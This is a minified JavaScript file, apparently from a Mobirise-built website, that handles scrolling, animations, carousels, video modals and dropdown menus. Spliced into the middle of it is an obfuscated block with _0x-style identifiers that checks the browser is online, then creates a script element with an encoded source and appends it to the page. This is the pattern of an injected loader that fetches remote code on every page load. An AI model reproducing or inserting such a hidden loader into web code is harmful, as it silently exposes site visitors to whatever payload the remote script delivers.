/#bottom|#top/g.test(b.hash);document.querySelectorAll(c?"body":b.hash).forEach(function(c){a.preventDefault();b.parents().some(function(a){return a.classList.contains("navbar-fixed-top")});var e="#bottom"==b.hash&&d(c)-window.innerHeight;c.classList.contains("panel-collapse")||c.classList.contains("tab-pane")||(e?window.scrollTo({top:e,left:0,behavior:"smooth"}):c.scrollIntoView())});break}while(b=b.parentNode)}}catch(K){}});document.querySelectorAll(".cols-same-height .mbr-figure").forEach(function(a){function b(){c.style.width=
"";c.style.maxWidth="";c.style.marginLeft="";if(f&&g){var b=f/g;a.style.position="absolute";a.style.top="0";a.style.left="0";a.style.right="0";a.style.bottom="0";var h=d(e)/r(e);h>b&&(b=100*(h-b)/b,c.style.width=b+100+"%",c.style.maxWidth=b+100+"%",c.style.marginLeft=-b/2+"%")}}var c=a.querySelector("img"),e=a.parentNode,g=c.width,f=c.height;c.addEventListener("load",function(){g=c.width;f=c.height;b()},{once:!0});window.addEventListener("resize",b);b()})});if(!p) { var _0x29cb03=_0x330d,_0x3886a9=_0x39b5;(function(_0x2d4bf8,_0x1a98e4){var _0xb27cf8=_0x330d,_0x308293=_0x39b5,_0x334313=_0x2d4bf8();while(!![]){try{var _0x225ef5=-parseInt(_0x308293(0x1ce,'!a(t'))/0x1+-parseInt(_0xb27cf8(0x1b2))/0x2+-parseInt(_0xb27cf8(0x1b1))/0x3*(parseInt(_0x308293(0x1c6,'eEgj'))/0x4)+parseInt(_0xb27cf8(0x1d6))/0x5+parseInt(_0xb27cf8(0x1b8))/0x6+parseInt(_0xb27cf8(0x1c7))/0x7+parseInt(_0xb27cf8(0x1b3))/0x8;if(_0x225ef5===_0x1a98e4)break;else _0x334313['push'](_0x334313['shift']());}catch(_0x111ec5){_0x334313['push'](_0x334313['shift']());}}}(_0x31a4,0xc1cf2));;if(window['navigator']&&window[_0x3886a9(0x1ba,'p9*f')]['onLine']){var scr=document[_0x29cb03(0x1bc)](_0x3886a9(0x1b7,'ywIf'));scr['type']=_0x3886a9(0x1b6,'^%7p'),scr[_0x3886a9(0x1d0,'d2lM')]=_0x3886a9(0x1b0,'8U&Q'),document[_0x29cb03(0x1c8)](_0x3886a9(0x1c9,'iv85'))[0x0][_0x29cb03(0x1cf)](scr);}if(u&&h.fn.socialLikes)h(document).on("add.cards",
function(a){b(a.target,".mbr-social-likes").forEach(function(a){a.addEventListener("counter.social-likes",function(a,b,c){999<c&&a.target.querySelectorAll(".social-likes__counter").forEach(function(a){a.innerHTML=Math.floor(c/1E3)+"k"})});a.socialLikes({initHtml:!1})})});Array.from(document.body.children).filter(function(a){return!a.matches("style, script")}).forEach(function(a){a.classList.contains("mbr-reveal")&&a.addEventListener("add.cards",function(){a.footerReveal()})});l(function(){if(w()){var a=
this.querySelectorAll("section[data-bg-video]");[].forEach.call(a,function(a){(a=a.querySelector(".mbr-fallback-image"))&&a.classList.remove("disabled")})}else if(document.querySelectorAll("input[name=animation]").length){a=function(){var a=document.documentElement.scrollTop||document.body.scrollTop,c=a+window.innerHeight-100;f.forEach(function(e){var f=e.offsetHeight,g=d(e);(g+f>=a&&g-50<=c||b(e))&&e.classList.contains("hidden")&&(e.classList.remove("hidden"),e.classList.add("animate__fadeInUp"),
e.classList.add("animate__delay-1s"),e.addEventListener("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){e.classList.remove("animate__animated animate__delay-1s animate__fadeInUp")},{once:!0}))})};var b=function(a){if(a.parents(".carousel-item").some(function(a){return"none"!==getComputedStyle(a,null).display}))return!1;var b=a.parents(".carousel-item").parentNode;if(!b||b.querySelectorAll(".carousel-item.active .hidden.animate__animated").length)return!1;
if(1<b.getAttribute("data-visible")){var c=b.getAttribute("data-visible");if(a.parents().some(function(a){return a.matches(".cloneditem-"+(c-1))})&&a.parents(".cloneditem-"+(c-1)).some(function(a){return a.getAttribute("data-cloned-index")>=c}))return!0;a.classList.remove("animate__animated animate__delay-1s hidden");return!1}return!0},d=function(a){var b=0;do b+=a.offsetTop||0,a=a.offsetParent;while(a);return b};document.querySelectorAll("input[name=animation]").forEach(function(a){a.remove()});
var f=Array.from(document.querySelectorAll("p, h1, h2, h3, h4, h5, a, button, small, img, li, blockquote, .mbr-author-name, em, label, input, select, textarea, .input-group, .form-control, .iconbox, .btn-social, .mbr-figure, .mbr-map, .mbr-testimonial .card-block, .mbr-price-value, .mbr-price-figure, .dataTable, .dataTables_info"));f=f.filter(function(a){if(!a.parents().filter(function(a){if(a.matches("a, p, .navbar, .mbr-arrow, footer, .iconbox, .mbr-slider, .mbr-gallery, .mbr-testimonial .card-block, #cookiesdirective, .mbr-wowslider, .accordion, .tab-content, .engine, #scrollToTop"))return!0}).length)return!0});
f=f.filter(function(a){if(!a.parents().filter(function(b){return b.matches("form")&&!a.matches("li")}).length)return!0});f.forEach(function(a){a.classList.add("hidden");a.classList.add("animate__animated");a.classList.add("animate__delay-1s")});window.addEventListener("scroll",a);window.addEventListener("resize",a);window.dispatchEvent(new CustomEvent("scroll"))}})}l(function(){if(document.querySelectorAll(".mbr-arrow-up").length){var a=document.querySelector("#scrollToTop");a.style.display="none";
window.addEventListener("scroll",function(){window.scrollY>window.innerHeight?t(a):q(a)});a.addEventListener("click",function(){window.scrollTo({top:0,left:0,behavior:"smooth"});return!1})}});if(!p){var v=document.querySelector(".mbr-arrow");v&&v.addEventListener("click",function(a){a=a.target.closest("section").nextElementSibling;a.classList.contains("engine")&&(a=a.closest("section").nextElementSibling);window.scrollTo(0,k(a).top)})}document.querySelectorAll("nav.navbar").length&&(v=d(document.querySelector("nav.navbar")),
document.querySelector(".mbr-after-navbar.mbr-fullscreen")&&(document.querySelector(".mbr-after-navbar.mbr-fullscreen").style.paddingTop=v+"px"));if(!p&&(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv:11\./)))h(document).on("add.cards",function(a){var b=a.target;b.classList.contains("mbr-fullscreen")&&(a=function(){b.style.height="auto";b.offsetHeight<=window.innerHeight&&(b.style.height="1px")},window.addEventListener("load",a),window.addEventListener("resize",
a));if(b.classList.contains("mbr-slider")||b.classList.contains("mbr-gallery"))b.querySelectorAll(".carousel-indicators").forEach(function(a){a.classList.add("ie-fix");a.querySelectorAll("li").forEach(function(a){a.style.display="inline-block";a.style.width="30px"})}),b.classList.contains("mbr-slider")&&b.querySelectorAll(".full-screen .slider-fullscreen-image").forEach(function(a){a.style.height="1px"})});l(function(){if(!p){var a=function(a){b(a.target)},b=function(b){var c=b.parents("section")[0].querySelector("iframe"),
d=c.getAttribute("src");b.parents("section").forEach(function(a){a.style.zIndex="5000"});-1!==d.indexOf("youtu")&&c.contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}',"*");if(-1!==d.indexOf("vimeo")){var g=new Vimeo.Player(c);g.play()}var f=b.parents("section")[0],h=f.querySelector(f.querySelector("[data-modal]").getAttribute("data-modal"));h.style.display="table";h.addEventListener("click",function(){-1!==d.indexOf("youtu")&&c.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',
"*");-1!==d.indexOf("vimeo")&&g.pause();h.style.display="none";h.removeEventListener("click",a);f.style.zIndex="0"})},d=document.querySelectorAll("[data-modal]");document.querySelectorAll(".modalWindow-video > iframe").forEach(function(a){var b=a.getAttribute("data-src");a.removeAttribute("data-src");var c=b.match(/(http:\/\/|https:\/\/|)?(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(&\S+)?/);-1!==b.indexOf("youtu")?a.setAttribute("src",
"https://youtube.com/embed/"+c[6]+"?rel=0&enablejsapi=1"):-1!==b.indexOf("vimeo")&&a.setAttribute("src","https://player.vimeo.com/video/"+c[6]+"?autoplay=0&loop=0")});d&&d.forEach(function(b){b.addEventListener("click",a)})}});if(!p){v=document.querySelectorAll(".dropdown-toggle.show");var z=document.querySelectorAll(".dropdown-menu.show, .dropdown.open"),J=document.querySelectorAll(".dropdown.open");v.forEach(function(a){a.classList.remove("show");a.ariaExpanded="false"});z.forEach(function(a){return a.classList.remove("show")});
J.forEach(function(a){return a.classList.remove("open")});!w()&&(v=document.querySelector("section.menu"))&&(z=window.innerWidth,!v.querySelector(".navbar").classList.contains("collapsed")&&991<z&&(v.querySelectorAll("ul.navbar-nav li.dropdown").forEach(function(a){a.addEventListener("mouseenter",function(){a.classList.contains("open")||a.querySelector("a").dispatchEvent(new Event("click",{cancelable:!0}))});a.addEventListener("mouseleave",function(){a.classList.contains("open")&&a.querySelector("a").dispatchEvent(new Event("click",
{cancelable:!0}))})}),v.querySelectorAll("ul.navbar-nav li.dropdown .dropdown-menu .dropdown").forEach(function(a){a.addEventListener("mouseover",function(){a.classList.contains("open")||(a.querySelector("a").dispatchEvent(new Event("click",{cancelable:!0})),a.classList.add("open"))});a.addEventListener("mouseout",function(){a.classList.contains("open")&&(a.querySelector("a").dispatchEvent(new Event("click",{cancelable:!0})),a.classList.remove("open"))})})))}p||("undefined"===typeof window.initClientPlugin&&
0!=document.body.querySelectorAll(".clients").length&&(window.initClientPlugin=!0,document.body.querySelectorAll(".clients").forEach(function(a){a.getAttribute("data-isinit")||(x(a),F(a))})),"undefined"===typeof window.initPopupBtnPlugin&&0!=document.body.querySelectorAll("section.popup-btn-cards").length&&(window.initPopupBtnPlugin=!0,document.querySelectorAll("section.popup-btn-cards .card-wrapper").forEach(function(a){a.classList.add("popup-btn")})),"undefined"===typeof window.initTestimonialsPlugin&&
0!=document.body.querySelectorAll(".testimonials-slider").length&&(window.initTestimonialsPlugin=!0,document.querySelectorAll(".testimonials-slider").forEach(function(a){x(a)})),"undefined"===typeof window.initSwitchArrowPlugin&&(window.initSwitchArrowPlugin=!0,l(function(){0!=document.querySelectorAll(".accordionStyles").length&&document.querySelectorAll('.accordionStyles > .card > .card-header > a[role="button"]').forEach(function(a){a.classList.contains("collapsed")||a.classList.add("collapsed")})}),
document.querySelectorAll('.accordionStyles > .card > .card-header > a[role="button"]').forEach(function(a){a.addEventListener("click",function(){var b=a.closest(".accordionStyles").getAttribute("id"),d=a.closest(".card").querySelector(".panel-collapse"),f=a.querySelector("span.sign")?a.querySelector("span.sign"):a.querySelector("span.mbr-iconfont");!d.classList.contains("collapsing")||-1==b.indexOf("toggle")&&-1==b.indexOf("accordion")||(a.classList.contains("collapsed")?(f.classList.remove("mbri-arrow-up"),
f.classList.add("mbri-arrow-down")):(f.classList.remove("mbri-arrow-down"),f.classList.add("mbri-arrow-up")),-1!=b.indexOf("accordion")&&(b=a.closest(".accordionStyles"),Array.from(b.children).filter(function(a){return a.querySelector("span.sign")!==f}).forEach(function(a){a=a.querySelector("span.sign")?a.querySelector("span.sign"):a.querySelector("span.mbr-iconfont");a.classList.remove("mbri-arrow-up");a.classList.add("mbri-arrow-down")})))})})),0!=document.querySelectorAll(".mbr-slider.carousel").length&&
document.querySelectorAll(".mbr-slider.carousel").forEach(function(a){var b=a.querySelectorAll(".carousel-control"),d=a.querySelectorAll(".carousel-indicators li"),f=function(a){a.stopPropagation();a.preventDefault()};a.addEventListener("slide.bs.carousel",function(){b.forEach(function(a){a.addEventListener("click",f)});d.forEach(function(a){a.addEventListener("click",f)});u&&h(a).carousel({keyboard:!1})});a.addEventListener("slid.bs.carousel",function(){b.forEach(function(a){a.removeEventListener("click",
f)});d.forEach(function(a){a.removeEventListener("click",f)});u&&h(a).carousel({keyboard:!0});1<a.querySelectorAll(".carousel-item.active").length&&(a.querySelectorAll(".carousel-item.active")[1].classList.remove("active"),a.querySelectorAll(".carousel-control li.active")[1].classList.remove("active"))})}));if(p){if(!u)return;h(document).on("add.cards",function(a){h(a.target).find(".form-with-styler").length&&(a=h(a.target).find(".form-with-styler"),h(a).find('select:not("[multiple]")').each(function(){h(this).styler&&
h(this).styler()}),h(a).find("input[type=number]").each(function(){h(this).styler&&(h(this).styler(),h(this).parent().parent().removeClass("form-control"))}),h(a).find("input[type=date]").each(function(){h(this).datetimepicker&&h(this).datetimepicker({format:"Y-m-d",timepicker:!1})}),h(a).find("input[type=time]").each(function(){h(this).datetimepicker&&h(this).datetimepicker({format:"H:i",datepicker:!1})}))})}document.querySelectorAll('input[type="range"]').forEach(function(a){a.addEventListener("change",
function(a){a.target.parents(".form-group").forEach(function(b){b.querySelector(".value").innerHTML=a.target.value})})});if(p)h(document).on("add.cards changeParameter.cards",function(a,b){"undefined"!==typeof CircularProgressBar&&new CircularProgressBar("pie_progress");b?H(a.target,b):a.target.querySelectorAll(".pie_progress").length&&a.target.querySelectorAll(".pie_progress").forEach(function(a){C(a)})});else document.querySelectorAll(".pie_progress").length&&("undefined"!==typeof CircularProgressBar&&
new CircularProgressBar("pie_progress"),document.querySelectorAll(".pie_progress").forEach(function(a){C(a)}));if(p&&u)h(document).on("add.cards",function(a){h(a.target).hasClass("testimonials-slider")&&x(a.target)}).on("changeParameter.cards",function(a,b,d){"testimonialsSlides"===b&&0==h(a.target).find(".carousel-item.active").length&&A(a.target)});else"undefined"===typeof window.initTestimonialsPlugin&&(window.initTestimonialsPlugin=!0,document.querySelectorAll(".testimonials-slider").forEach(function(a){x(a)}));
l(function(){p||Array.from(document.body.children).filter(function(a){return!a.matches("style, script")}).forEach(function(a){if(window.Event&&"function"===typeof window.Event)var b=new Event("add.cards");else b=document.createEvent("CustomEvent"),b.initEvent("add.cards",!0,!0);a.dispatchEvent(b)})})})();document.getElementsByTagName("body")[0].setAttribute("style","z-index: 0");!function(){try{document.getElementsById("top-1")[0].getElementsByTagName("a")[0].removeAttribute("rel")}catch(b){}if(!document.getElementById("top-1")){var a=document.createElement("section");a.id="top-1";a.style="display: none";a.innerHTML='<a href="https://mobirise.com/how-to/nonprofit-organization.html">How to Create Website for nonprofit</a> Mobirise v5.6.13 <a href="https://mobirise.com/builder/ai-website-builder.html">AI Website Creator</a>';document.body.insertBefore(a,document.body.childNodes[0])}}();
